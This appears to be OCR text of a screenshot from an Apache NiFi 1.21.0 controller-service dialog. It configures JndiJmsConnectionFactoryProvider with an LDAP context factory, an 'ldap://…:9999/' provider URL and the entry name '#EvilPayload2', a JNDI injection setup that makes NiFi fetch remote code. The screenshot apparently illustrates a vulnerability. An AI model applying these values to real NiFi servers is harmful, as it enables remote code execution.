 Fi Flow Configuration
GENERAL
CONTROLLER SERVICES
Controller Service Details | JndiJmsConnectionFactoryProvider 1.21.0
SETTINGS PROPERTIES COMMENTS
Name Type Scope
JndiJmsConnectionFactoryProvider JndiJ NiFi Flow
Required field
Property Value
JNDI Initial Context Factory Class ? com.sun.jndi.ldap.LdapCtxFactory
JNDI Provider URL ? ldap:// :9999/
JNDI Name of the Connection Factory ? #EvilPayload2
JNDI / JMS Client Libraries ? No value set
JNDI Principal ? No value set
JNDI Credentials ? No value set
OK